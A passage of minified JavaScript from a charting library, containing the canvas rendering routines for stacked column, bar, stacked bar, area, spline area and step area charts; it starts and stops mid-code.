k=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;m=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:0.15*this.width<<0;var g=a.axisX.dataInfo.minDiff;isFinite(g)||(g=0.3*Math.abs(a.axisX.range));g=this.options.dataPointWidth?this.dataPointWidth:0.9*(e.width*(a.axisX.logarithmic?Math.log(g)/Math.log(a.axisX.range):Math.abs(g)/Math.abs(a.axisX.range))/a.plotType.plotUnits.length)<<0;this.dataPointMaxWidth&&
k>m&&(k=Math.min(this.options.dataPointWidth?this.dataPointWidth:Infinity,m));!this.dataPointMaxWidth&&(this.dataPointMinWidth&&m<k)&&(m=Math.max(this.options.dataPointWidth?this.dataPointWidth:-Infinity,k));g<k&&(g=k);g>m&&(g=m);c.save();w&&this._eventManager.ghostCtx.save();c.beginPath();c.rect(e.x1,e.y1,e.width,e.height);c.clip();w&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(e.x1,e.y1,e.width,e.height),this._eventManager.ghostCtx.clip());for(var r=0;r<a.dataSeriesIndexes.length;r++){var h=
a.dataSeriesIndexes[r],n=this.data[h],t=n.dataPoints;if(0<t.length)for(var y=5<g&&n.bevelEnabled?!0:!1,k=0;k<t.length;k++)if(b=t[k].x.getTime?t[k].x.getTime():t[k].x,!(b<a.axisX.dataInfo.viewPortMin||b>a.axisX.dataInfo.viewPortMax)&&"number"===typeof t[k].y){m=a.axisX.convertValueToPixel(b);p=0!==a.dataPointYSums[b]?100*(t[k].y/a.dataPointYSums[b]):0;var s=m-a.plotType.plotUnits.length*g/2+a.index*g<<0,B=s+g<<0,D;if(a.axisY.logarithmic||a.axisY.scaleBreaks&&0<a.axisY.scaleBreaks._appliedBreaks.length&&
0<t[k].y){u[b]=p+("undefined"!==typeof u[b]?u[b]:0);if(0>=u[b])continue;p=a.axisY.convertValueToPixel(u[b]);D=f[b]?f[b]:q;f[b]=p}else if(a.axisY.scaleBreaks&&0<a.axisY.scaleBreaks._appliedBreaks.length&&0>=t[k].y)A[b]=p+("undefined"!==typeof A[b]?A[b]:0),D=a.axisY.convertValueToPixel(A[b]),p=l[b]?l[b]:q,l[b]=D;else if(p=a.axisY.convertValueToPixel(p),0<=t[k].y){var z="undefined"!==typeof f[b]?f[b]:0;p-=z;D=q-z;a.dataSeriesIndexes.length-1===r&&1>=Math.abs(e.y1-p)&&(p=e.y1);f[b]=z+(D-p)}else z="undefined"!==
typeof l[b]?l[b]:0,D=p+z,p=q+z,a.dataSeriesIndexes.length-1===r&&1>=Math.abs(e.y2-D)&&(D=e.y2),l[b]=z+(D-p);b=t[k].color?t[k].color:n._colorSet[k%n._colorSet.length];ca(c,s,p,B,D,b,0,null,y&&0<=t[k].y,0>t[k].y&&y,!1,!1,n.fillOpacity);b=n.dataPointIds[k];this._eventManager.objectMap[b]={id:b,objectType:"dataPoint",dataSeriesIndex:h,dataPointIndex:k,x1:s,y1:p,x2:B,y2:D};b=Q(b);w&&ca(this._eventManager.ghostCtx,s,p,B,D,b,0,null,!1,!1,!1,!1);(t[k].indexLabel||n.indexLabel||t[k].indexLabelFormatter||n.indexLabelFormatter)&&
this._indexLabels.push({chartType:"stackedColumn100",dataPoint:t[k],dataSeries:n,point:{x:m,y:0<=t[k].y?p:D},direction:0>t[k].y===a.axisY.reversed?1:-1,bounds:{x1:s,y1:Math.min(p,D),x2:B,y2:Math.max(p,D)},color:b})}}w&&(d.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.globalCompositeOperation="source-atop",a.axisX.maskCanvas&&c.drawImage(a.axisX.maskCanvas,0,0,this.width,this.height),a.axisY.maskCanvas&&c.drawImage(a.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&
this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.clearRect(e.x1,e.y1,e.width,e.height),this._eventManager.ghostCtx.restore());c.restore();return{source:d,dest:this.plotArea.ctx,animationCallback:L.yScaleAnimation,easingFunction:L.easing.easeOutQuart,animationBase:q<a.axisY.bounds.y1?a.axisY.bounds.y1:q>a.axisY.bounds.y2?a.axisY.bounds.y2:q}}};n.prototype.renderBar=function(a){var d=a.targetCanvasCtx||this.plotArea.ctx,c=w?this._preRenderCtx:d;if(!(0>=a.dataSeriesIndexes.length)){var b=
null,e=this.plotArea,f=0,l,u,A,k=a.axisY.convertValueToPixel(a.axisY.logarithmic?a.axisY.viewportMinimum:0),f=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1,m=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:Math.min(0.15*this.height,0.9*(this.plotArea.height/a.plotType.totalDataSeries))<<0,p=a.axisX.dataInfo.minDiff;isFinite(p)||(p=0.3*Math.abs(a.axisX.range));p=this.options.dataPointWidth?
this.dataPointWidth:0.9*(e.height*(a.axisX.logarithmic?Math.log(p)/Math.log(a.axisX.range):Math.abs(p)/Math.abs(a.axisX.range))/a.plotType.totalDataSeries)<<0;this.dataPointMaxWidth&&f>m&&(f=Math.min(this.options.dataPointWidth?this.dataPointWidth:Infinity,m));!this.dataPointMaxWidth&&(this.dataPointMinWidth&&m<f)&&(m=Math.max(this.options.dataPointWidth?this.dataPointWidth:-Infinity,f));p<f&&(p=f);p>m&&(p=m);c.save();w&&this._eventManager.ghostCtx.save();c.beginPath();c.rect(e.x1,e.y1,e.width,e.height);
c.clip();w&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(e.x1,e.y1,e.width,e.height),this._eventManager.ghostCtx.clip());for(m=0;m<a.dataSeriesIndexes.length;m++){var q=a.dataSeriesIndexes[m],g=this.data[q],r=g.dataPoints;if(0<r.length){var h=5<p&&g.bevelEnabled?!0:!1;c.strokeStyle="#4572A7 ";for(f=0;f<r.length;f++)if(r[f].getTime?A=r[f].x.getTime():A=r[f].x,!(A<a.axisX.dataInfo.viewPortMin||A>a.axisX.dataInfo.viewPortMax)&&"number"===typeof r[f].y){u=a.axisX.convertValueToPixel(A);
l=a.axisY.convertValueToPixel(r[f].y);u=a.axisX.reversed?u+a.plotType.totalDataSeries*p/2-(a.previousDataSeriesCount+m)*p<<0:u-a.plotType.totalDataSeries*p/2+(a.previousDataSeriesCount+m)*p<<0;var n=a.axisX.reversed?u-p<<0:u+p<<0,t;0<=r[f].y?t=k:(t=l,l=k);b=r[f].color?r[f].color:g._colorSet[f%g._colorSet.length];ca(c,t,u,l,n,b,0,null,h,!1,!1,!1,g.fillOpacity);b=g.dataPointIds[f];this._eventManager.objectMap[b]={id:b,objectType:"dataPoint",dataSeriesIndex:q,dataPointIndex:f,x1:t,y1:u,x2:l,y2:n};b=
Q(b);w&&ca(this._eventManager.ghostCtx,t,u,l,n,b,0,null,!1,!1,!1,!1);(r[f].indexLabel||g.indexLabel||r[f].indexLabelFormatter||g.indexLabelFormatter)&&this._indexLabels.push({chartType:"bar",dataPoint:r[f],dataSeries:g,point:{x:0<=r[f].y?l:t,y:u+(n-u)/2},direction:0>r[f].y===a.axisY.reversed?1:-1,bounds:{x1:Math.min(t,l),y1:u,x2:Math.max(t,l),y2:n},color:b})}}}w&&(d.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.globalCompositeOperation="source-atop",a.axisX.maskCanvas&&c.drawImage(a.axisX.maskCanvas,
0,0,this.width,this.height),a.axisY.maskCanvas&&c.drawImage(a.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.clearRect(e.x1,e.y1,e.width,e.height),this._eventManager.ghostCtx.restore());c.restore();return{source:d,dest:this.plotArea.ctx,animationCallback:L.xScaleAnimation,easingFunction:L.easing.easeOutQuart,animationBase:k<a.axisY.bounds.x1?a.axisY.bounds.x1:k>a.axisY.bounds.x2?a.axisY.bounds.x2:
k}}};n.prototype.renderStackedBar=function(a){var d=a.targetCanvasCtx||this.plotArea.ctx,c=w?this._preRenderCtx:d;if(!(0>=a.dataSeriesIndexes.length)){var b=null,e=this.plotArea,f=[],l=[],u=[],A=[],k=0,m,p,q=a.axisY.convertValueToPixel(a.axisY.logarithmic?a.axisY.viewportMinimum:0),k=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;p=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:0.15*this.height<<
0;var g=a.axisX.dataInfo.minDiff;isFinite(g)||(g=0.3*Math.abs(a.axisX.range));g=this.options.dataPointWidth?this.dataPointWidth:0.9*(e.height*(a.axisX.logarithmic?Math.log(g)/Math.log(a.axisX.range):Math.abs(g)/Math.abs(a.axisX.range))/a.plotType.plotUnits.length)<<0;this.dataPointMaxWidth&&k>p&&(k=Math.min(this.options.dataPointWidth?this.dataPointWidth:Infinity,p));!this.dataPointMaxWidth&&(this.dataPointMinWidth&&p<k)&&(p=Math.max(this.options.dataPointWidth?this.dataPointWidth:-Infinity,k));g<
k&&(g=k);g>p&&(g=p);c.save();w&&this._eventManager.ghostCtx.save();c.beginPath();c.rect(e.x1,e.y1,e.width,e.height);c.clip();w&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(e.x1,e.y1,e.width,e.height),this._eventManager.ghostCtx.clip());for(var r=0;r<a.dataSeriesIndexes.length;r++){var h=a.dataSeriesIndexes[r],n=this.data[h],t=n.dataPoints;if(0<t.length){var y=5<g&&n.bevelEnabled?!0:!1;c.strokeStyle="#4572A7 ";for(k=0;k<t.length;k++)if(b=t[k].x.getTime?t[k].x.getTime():
t[k].x,!(b<a.axisX.dataInfo.viewPortMin||b>a.axisX.dataInfo.viewPortMax)&&"number"===typeof t[k].y){p=a.axisX.convertValueToPixel(b);var s=p-a.plotType.plotUnits.length*g/2+a.index*g<<0,B=s+g<<0,D;if(a.axisY.logarithmic||a.axisY.scaleBreaks&&0<a.axisY.scaleBreaks._appliedBreaks.length&&0<t[k].y)u[b]=t[k].y+(u[b]?u[b]:0),0<u[b]&&(D=f[b]?f[b]:q,f[b]=m=a.axisY.convertValueToPixel(u[b]));else if(a.axisY.scaleBreaks&&0<a.axisY.scaleBreaks._appliedBreaks.length&&0>=t[k].y)A[b]=t[k].y+(A[b]?A[b]:0),m=l[b]?
l[b]:q,l[b]=D=a.axisY.convertValueToPixel(A[b]);else if(m=a.axisY.convertValueToPixel(t[k].y),0<=t[k].y){var z=f[b]?f[b]:0;D=q+z;m+=z;f[b]=z+(m-D)}else z=l[b]?l[b]:0,D=m-z,m=q-z,l[b]=z+(m-D);b=t[k].color?t[k].color:n._colorSet[k%n._colorSet.length];ca(c,D,s,m,B,b,0,null,y,!1,!1,!1,n.fillOpacity);b=n.dataPointIds[k];this._eventManager.objectMap[b]={id:b,objectType:"dataPoint",dataSeriesIndex:h,dataPointIndex:k,x1:D,y1:s,x2:m,y2:B};b=Q(b);w&&ca(this._eventManager.ghostCtx,D,s,m,B,b,0,null,!1,!1,!1,
!1);(t[k].indexLabel||n.indexLabel||t[k].indexLabelFormatter||n.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedBar",dataPoint:t[k],dataSeries:n,point:{x:0<=t[k].y?m:D,y:p},direction:0>t[k].y===a.axisY.reversed?1:-1,bounds:{x1:Math.min(D,m),y1:s,x2:Math.max(D,m),y2:B},color:b})}}}w&&(d.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.globalCompositeOperation="source-atop",a.axisX.maskCanvas&&c.drawImage(a.axisX.maskCanvas,0,0,this.width,this.height),a.axisY.maskCanvas&&
c.drawImage(a.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.clearRect(e.x1,e.y1,e.width,e.height),this._eventManager.ghostCtx.restore());c.restore();return{source:d,dest:this.plotArea.ctx,animationCallback:L.xScaleAnimation,easingFunction:L.easing.easeOutQuart,animationBase:q<a.axisY.bounds.x1?a.axisY.bounds.x1:q>a.axisY.bounds.x2?a.axisY.bounds.x2:q}}};n.prototype.renderStackedBar100=function(a){var d=
a.targetCanvasCtx||this.plotArea.ctx,c=w?this._preRenderCtx:d;if(!(0>=a.dataSeriesIndexes.length)){var b=null,e=this.plotArea,f=[],l=[],u=[],A=[],k=0,m,p,q=a.axisY.convertValueToPixel(a.axisY.logarithmic?a.axisY.viewportMinimum:0),k=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;p=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:0.15*this.height<<0;var g=a.axisX.dataInfo.minDiff;isFinite(g)||
(g=0.3*Math.abs(a.axisX.range));g=this.options.dataPointWidth?this.dataPointWidth:0.9*(e.height*(a.axisX.logarithmic?Math.log(g)/Math.log(a.axisX.range):Math.abs(g)/Math.abs(a.axisX.range))/a.plotType.plotUnits.length)<<0;this.dataPointMaxWidth&&k>p&&(k=Math.min(this.options.dataPointWidth?this.dataPointWidth:Infinity,p));!this.dataPointMaxWidth&&(this.dataPointMinWidth&&p<k)&&(p=Math.max(this.options.dataPointWidth?this.dataPointWidth:-Infinity,k));g<k&&(g=k);g>p&&(g=p);c.save();w&&this._eventManager.ghostCtx.save();
c.beginPath();c.rect(e.x1,e.y1,e.width,e.height);c.clip();w&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(e.x1,e.y1,e.width,e.height),this._eventManager.ghostCtx.clip());for(var r=0;r<a.dataSeriesIndexes.length;r++){var h=a.dataSeriesIndexes[r],n=this.data[h],t=n.dataPoints;if(0<t.length){var s=5<g&&n.bevelEnabled?!0:!1;c.strokeStyle="#4572A7 ";for(k=0;k<t.length;k++)if(b=t[k].x.getTime?t[k].x.getTime():t[k].x,!(b<a.axisX.dataInfo.viewPortMin||b>a.axisX.dataInfo.viewPortMax)&&
"number"===typeof t[k].y){p=a.axisX.convertValueToPixel(b);var C;C=0!==a.dataPointYSums[b]?100*(t[k].y/a.dataPointYSums[b]):0;var B=p-a.plotType.plotUnits.length*g/2+a.index*g<<0,D=B+g<<0;if(a.axisY.logarithmic||a.axisY.scaleBreaks&&0<a.axisY.scaleBreaks._appliedBreaks.length&&0<t[k].y){u[b]=C+(u[b]?u[b]:0);if(0>=u[b])continue;C=f[b]?f[b]:q;f[b]=m=a.axisY.convertValueToPixel(u[b])}else if(a.axisY.scaleBreaks&&0<a.axisY.scaleBreaks._appliedBreaks.length&&0>=t[k].y)A[b]=C+(A[b]?A[b]:0),m=l[b]?l[b]:
q,l[b]=C=a.axisY.convertValueToPixel(A[b]);else if(m=a.axisY.convertValueToPixel(C),0<=t[k].y){var z=f[b]?f[b]:0;C=q+z;m+=z;a.dataSeriesIndexes.length-1===r&&1>=Math.abs(e.x2-m)&&(m=e.x2);f[b]=z+(m-C)}else z=l[b]?l[b]:0,C=m-z,m=q-z,a.dataSeriesIndexes.length-1===r&&1>=Math.abs(e.x1-C)&&(C=e.x1),l[b]=z+(m-C);b=t[k].color?t[k].color:n._colorSet[k%n._colorSet.length];ca(c,C,B,m,D,b,0,null,s,!1,!1,!1,n.fillOpacity);b=n.dataPointIds[k];this._eventManager.objectMap[b]={id:b,objectType:"dataPoint",dataSeriesIndex:h,
dataPointIndex:k,x1:C,y1:B,x2:m,y2:D};b=Q(b);w&&ca(this._eventManager.ghostCtx,C,B,m,D,b,0,null,!1,!1,!1,!1);(t[k].indexLabel||n.indexLabel||t[k].indexLabelFormatter||n.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedBar100",dataPoint:t[k],dataSeries:n,point:{x:0<=t[k].y?m:C,y:p},direction:0>t[k].y===a.axisY.reversed?1:-1,bounds:{x1:Math.min(C,m),y1:B,x2:Math.max(C,m),y2:D},color:b})}}}w&&(d.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.globalCompositeOperation="source-atop",
a.axisX.maskCanvas&&c.drawImage(a.axisX.maskCanvas,0,0,this.width,this.height),a.axisY.maskCanvas&&c.drawImage(a.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.clearRect(e.x1,e.y1,e.width,e.height),this._eventManager.ghostCtx.restore());c.restore();return{source:d,dest:this.plotArea.ctx,animationCallback:L.xScaleAnimation,easingFunction:L.easing.easeOutQuart,animationBase:q<a.axisY.bounds.x1?a.axisY.bounds.x1:
q>a.axisY.bounds.x2?a.axisY.bounds.x2:q}}};n.prototype.renderArea=function(a){var d,c;function b(){D&&(0<g.lineThickness&&f.stroke(),a.axisY.logarithmic||0>=a.axisY.viewportMinimum&&0<=a.axisY.viewportMaximum?B=C:0>a.axisY.viewportMaximum?B=u.y1:0<a.axisY.viewportMinimum&&(B=C),f.lineTo(n,B),f.lineTo(D.x,B),f.closePath(),f.globalAlpha=g.fillOpacity,f.fill(),f.globalAlpha=1,w&&(l.lineTo(n,B),l.lineTo(D.x,B),l.closePath(),l.fill()),f.beginPath(),f.moveTo(n,t),l.beginPath(),l.moveTo(n,t),D={x:n,y:t})}
var e=a.targetCanvasCtx||this.plotArea.ctx,f=w?this._preRenderCtx:e;if(!(0>=a.dataSeriesIndexes.length)){var l=this._eventManager.ghostCtx,u=a.axisY.lineCoordinates,A=[],k=this.plotArea,m;f.save();w&&l.save();f.beginPath();f.rect(k.x1,k.y1,k.width,k.height);f.clip();w&&(l.beginPath(),l.rect(k.x1,k.y1,k.width,k.height),l.clip());for(var p=0;p<a.dataSeriesIndexes.length;p++){var q=a.dataSeriesIndexes[p],g=this.data[q],r=g.dataPoints,A=g.id;this._eventManager.objectMap[A]={objectType:"dataSeries",dataSeriesIndex:q};
A=Q(A);l.fillStyle=A;A=[];d=!0;var h=0,n,t,s,C=a.axisY.convertValueToPixel(a.axisY.logarithmic?a.axisY.viewportMinimum:0),B,D=null;if(0<r.length){var z=g._colorSet[h%g._colorSet.length],v=g.lineColor=g.options.lineColor||z,x=v;f.fillStyle=z;f.strokeStyle=v;f.lineWidth=g.lineThickness;c="solid";if(f.setLineDash){var S=N(g.nullDataLineDashType,g.lineThickness);c=g.lineDashType;var P=N(c,g.lineThickness);f.setLineDash(P)}for(var ja=!0;h<r.length;h++)if(s=r[h].x.getTime?r[h].x.getTime():r[h].x,!(s<a.axisX.dataInfo.viewPortMin||
s>a.axisX.dataInfo.viewPortMax&&(!g.connectNullData||!ja)))if("number"!==typeof r[h].y)g.connectNullData||(ja||d)||b(),ja=!0;else{n=a.axisX.convertValueToPixel(s);t=a.axisY.convertValueToPixel(r[h].y);d||ja?(!d&&g.connectNullData?(f.setLineDash&&(g.options.nullDataLineDashType||c===g.lineDashType&&g.lineDashType!==g.nullDataLineDashType)&&(d=n,c=t,n=m.x,t=m.y,b(),f.moveTo(m.x,m.y),n=d,t=c,D=m,c=g.nullDataLineDashType,f.setLineDash(S)),f.lineTo(n,t),w&&l.lineTo(n,t)):(f.beginPath(),f.moveTo(n,t),w&&
(l.beginPath(),l.moveTo(n,t)),D={x:n,y:t}),ja=d=!1):(f.lineTo(n,t),w&&l.lineTo(n,t),0==h%250&&b());m={x:n,y:t};h<r.length-1&&(x!==(r[h].lineColor||v)||c!==(r[h].lineDashType||g.lineDashType))&&(b(),x=r[h].lineColor||v,f.strokeStyle=x,f.setLineDash&&(r[h].lineDashType?(c=r[h].lineDashType,f.setLineDash(N(c,g.lineThickness))):(c=g.lineDashType,f.setLineDash(P))));var aa=g.dataPointIds[h];this._eventManager.objectMap[aa]={id:aa,objectType:"dataPoint",dataSeriesIndex:q,dataPointIndex:h,x1:n,y1:t};0!==
r[h].markerSize&&(0<r[h].markerSize||0<g.markerSize)&&(s=g.getMarkerProperties(h,n,t,f),A.push(s),aa=Q(aa),w&&A.push({x:n,y:t,ctx:l,type:s.type,size:s.size,color:aa,borderColor:aa,borderThickness:s.borderThickness}));(r[h].indexLabel||g.indexLabel||r[h].indexLabelFormatter||g.indexLabelFormatter)&&this._indexLabels.push({chartType:"area",dataPoint:r[h],dataSeries:g,point:{x:n,y:t},direction:0>r[h].y===a.axisY.reversed?1:-1,color:z})}b();W.drawMarkers(A)}}w&&(e.drawImage(this._preRenderCanvas,0,0,
this.width,this.height),f.globalCompositeOperation="source-atop",a.axisX.maskCanvas&&f.drawImage(a.axisX.maskCanvas,0,0,this.width,this.height),a.axisY.maskCanvas&&f.drawImage(a.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),f.clearRect(k.x1,k.y1,k.width,k.height),this._eventManager.ghostCtx.restore());f.restore();return{source:e,dest:this.plotArea.ctx,animationCallback:L.xClipAnimation,easingFunction:L.easing.linear,
animationBase:0}}};n.prototype.renderSplineArea=function(a){function d(){var c=v(s,2);if(0<c.length){if(0<m.lineThickness){b.beginPath();b.moveTo(c[0].x,c[0].y);c[0].newStrokeStyle&&(b.strokeStyle=c[0].newStrokeStyle);c[0].newLineDashArray&&b.setLineDash(c[0].newLineDashArray);for(var d=0;d<c.length-3;d+=3)if(b.bezierCurveTo(c[d+1].x,c[d+1].y,c[d+2].x,c[d+2].y,c[d+3].x,c[d+3].y),w&&e.bezierCurveTo(c[d+1].x,c[d+1].y,c[d+2].x,c[d+2].y,c[d+3].x,c[d+3].y),c[d+3].newStrokeStyle||c[d+3].newLineDashArray)b.stroke(),
b.beginPath(),b.moveTo(c[d+3].x,c[d+3].y),c[d+3].newStrokeStyle&&(b.strokeStyle=c[d+3].newStrokeStyle),c[d+3].newLineDashArray&&b.setLineDash(c[d+3].newLineDashArray);b.stroke()}b.beginPath();b.moveTo(c[0].x,c[0].y);w&&(e.beginPath(),e.moveTo(c[0].x,c[0].y));for(d=0;d<c.length-3;d+=3)b.bezierCurveTo(c[d+1].x,c[d+1].y,c[d+2].x,c[d+2].y,c[d+3].x,c[d+3].y),w&&e.bezierCurveTo(c[d+1].x,c[d+1].y,c[d+2].x,c[d+2].y,c[d+3].x,c[d+3].y);a.axisY.logarithmic||0>=a.axisY.viewportMinimum&&0<=a.axisY.viewportMaximum?
n=h:0>a.axisY.viewportMaximum?n=f.y1:0<a.axisY.viewportMinimum&&(n=h);t={x:c[0].x,y:c[0].y};b.lineTo(c[c.length-1].x,n);b.lineTo(t.x,n);b.closePath();b.globalAlpha=m.fillOpacity;b.fill();b.globalAlpha=1;w&&(e.lineTo(c[c.length-1].x,n),e.lineTo(t.x,n),e.closePath(),e.fill())}}var c=a.targetCanvasCtx||this.plotArea.ctx,b=w?this._preRenderCtx:c;if(!(0>=a.dataSeriesIndexes.length)){var e=this._eventManager.ghostCtx,f=a.axisY.lineCoordinates,l=[],u=this.plotArea;b.save();w&&e.save();b.beginPath();b.rect(u.x1,
u.y1,u.width,u.height);b.clip();w&&(e.beginPath(),e.rect(u.x1,u.y1,u.width,u.height),e.clip());for(var A=0;A<a.dataSeriesIndexes.length;A++){var k=a.dataSeriesIndexes[A],m=this.data[k],p=m.dataPoints,l=m.id;this._eventManager.objectMap[l]={objectType:"dataSeries",dataSeriesIndex:k};l=Q(l);e.fillStyle=l;var l=[],q=0,g,r,h=a.axisY.convertValueToPixel(a.axisY.logarithmic?a.axisY.viewportMinimum:0),n,t=null,s=[];if(0<p.length){var C=m._colorSet[q%m._colorSet.length],B=m.lineColor=m.options.lineColor||
C,D=B;b.fillStyle=C;b.strokeStyle=B;b.lineWidth=m.lineThickness;var z="solid";if(b.setLineDash){var x=N(m.nullDataLineDashType,m.lineThickness),z=m.lineDashType,E=N(z,m.lineThickness);b.setLineDash(E)}for(r=!1;q<p.length;q++)if(g=p[q].x.getTime?p[q].x.getTime():p[q].x,!(g<a.axisX.dataInfo.viewPortMin||g>a.axisX.dataInfo.viewPortMax&&(!m.connectNullData||!r)))if("number"!==typeof p[q].y)0<q&&!r&&(m.connectNullData?b.setLineDash&&(0<s.length&&(m.options.nullDataLineDashType||!p[q-1].lineDashType))&&
(s[s.length-1].newLineDashArray=x,z=m.nullDataLineDashType):(d(),s=[])),r=!0;else{g=a.axisX.convertValueToPixel(g);r=a.axisY.convertValueToPixel(p[q].y);var S=m.dataPointIds[q];this._eventManager.objectMap[S]={id:S,objectType:"dataPoint",dataSeriesIndex:k,dataPointIndex:q,x1:g,y1:r};s[s.length]={x:g,y:r};q<p.length-1&&(D!==(p[q].lineColor||B)||z!==(p[q].lineDashType||m.lineDashType))&&(D=p[q].lineColor||B,s[s.length-1].newStrokeStyle=D,b.setLineDash&&(p[q].lineDashType?(z=p[q].lineDashType,s[s.length-
1].newLineDashArray=N(z,m.lineThickness)):(z=m.lineDashType,s[s.length-1].newLineDashArray=E)));if(0!==p[q].markerSize&&(0<p[q].markerSize||0<m.markerSize)){var P=m.getMarkerProperties(q,g,r,b);l.push(P);S=Q(S);w&&l.push({x:g,y:r,ctx:e,type:P.type,size:P.size,color:S,borderColor:S,borderThickness:P.borderThickness})}(p[q].indexLabel||m.indexLabel||p[q].indexLabelFormatter||m.indexLabelFormatter)&&this._indexLabels.push({chartType:"splineArea",dataPoint:p[q],dataSeries:m,point:{x:g,y:r},direction:0>
p[q].y===a.axisY.reversed?1:-1,color:C});r=!1}d();W.drawMarkers(l)}}w&&(c.drawImage(this._preRenderCanvas,0,0,this.width,this.height),b.globalCompositeOperation="source-atop",a.axisX.maskCanvas&&b.drawImage(a.axisX.maskCanvas,0,0,this.width,this.height),a.axisY.maskCanvas&&b.drawImage(a.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),b.clearRect(u.x1,u.y1,u.width,u.height),this._eventManager.ghostCtx.restore());
b.restore();return{source:c,dest:this.plotArea.ctx,animationCallback:L.xClipAnimation,easingFunction:L.easing.linear,animationBase:0}}};n.prototype.renderStepArea=function(a){var d,c;function b(){D&&(0<g.lineThickness&&f.stroke(),a.axisY.logarithmic||0>=a.axisY.viewportMinimum&&0<=a.axisY.viewportMaximum?B=C:0>a.axisY.viewportMaximum?B=u.y1:0<a.axisY.viewportMinimum&&(B=C),f.lineTo(n,B),f.lineTo(D.x,B),f.closePath(),f.globalAlpha=g.fillOpacity,f.fill(),f.globalAlpha=1,w&&(l.lineTo(n,B),l.lineTo(D.x,
B),l.closePath(),l.fill()),f.beginPath(),f.moveTo(n,t),l.beginPath(),l.moveTo(n,t),D={x:n,y:t})}var e=a.targetCanvasCtx||this.plotArea.ctx,f=w?this._preRenderCtx:e;if(!(0>=a.dataSeriesIndexes.length)){var l=this._eventManager.ghostCtx,u=a.axisY.lineCoordinates,A=[],k=this.plotArea,m;f.save();w&&l.save();f.beginPath();f.rect(k.x1,k.y1,k.width,k.height);f.clip();w&&(l.beginPath(),l.rect(k.x1,k.y1,k.width,k.height),l.clip());for(var p=0;p<a.dataSeriesIndexes.length;p++){var q=a.dataSeriesIndexes[p],
g=this.data[q],r=g.dataPoints,A=g.id;this._eventManager.objectMap[A]={objectType:"dataSeries",dataSeriesIndex:q};A=Q(A);l.fillStyle=A;A=[];d=!0;var h=0,n,t,s,C=a.axisY.convertValueToPixel(a.axisY.logarithmic?a.axisY.viewportMinimum:0),B,D=null;c=!1;if(0<r.length){var z=g._colorSet[h%g._colorSet.length],v=g.lineColor=g.options.lineColor||z,x=v;f.fillStyle=z;f.strokeStyle=v;f.lineWidth=g.lineThickness;var S="solid";if(f.setLineDash){var P=N(g.nullDataLineDashType,g.lineThickness),S=g.lineDashType,E=
N(S,g.lineThickness);f.setLineDash(E)}for(;h<r.length;h++)if(s=r[h].x.getTime?r[h].x.getTime():r[h].x,!(s<a.axisX.dataInfo.viewPortMin||s>a.axisX.dataInfo.viewPortMax&&(!g.connectNullData||!c))){var aa=t;"number"!==typeof r[h].y?(g.connectNullData||(c||d)||b(),c=!0):(n=a.axisX.convertValueToPixel(s),t=a.axisY.convertValueToPixel(r[h].y),d||c?(!d&&g.connectNullData?(f.setLineDash&&(g.options.nullDataLineDashType||S===g.lineDashType&&g.lineDashType!==g.nullDataLineDashType)&&(d=n,c=t,n=m.x,t=m.y,b(),
f.moveTo(m.x,m.y),n=d,t=c,D=m,S=g.nullDataLineDashType,f.setLineDash(P)),f.lineTo(n,aa),f.lineTo(n,t),w&&(l.lineTo(n,aa),l.lineTo(n,t))):(f.beginPath(),f.moveTo(n,t),w&&(l.beginPath(),l.moveTo(n,t)),D={x:n,y:t}),c=d=!1):(f.lineTo(n,aa),w&&l.lineTo(n,aa),f.lineTo(n,t),w&&l.lineTo(n,t),0==h%250&&b()),m={x:n,y:t},h<r.length-1&&(x!==(r[h].lineColor||v)||S!==(r[h].lineDashType||g.lineDashType))&&(b(),x=r[h].lineColor||v,f.strokeStyle=x,f.setLineDash&&(r[h].lineDashType?(S=r[h].lineDashType,f.setLineDash(N(S,
g.lineThickness))):(S=g.lineDashType,f.setLineDash(E)))),s=g.dataPointIds[h],this._eventManager.objectMap[s]={id:s,objectType:"dataPoint",dataSeriesIndex:q,dataPointIndex:h,x1:n,y1:t},0!==r[h].markerSize&&(0<r[h].markerSize||0<g.markerSize)&&(aa=g.getMarkerProperties(h,n,t,f),A.push(aa),s=Q(s),w&&A.push({x:n,y:t,ctx:l,type:aa.type,size:aa.size,color:s,borderColor:s,borderThickness:aa.borderThickness})),(r[h].indexLabel||g.indexLabel||r[h].indexLabelFormatter||g.indexLabelFormatter)&&this._indexLabels.push({chartType:"stepArea",
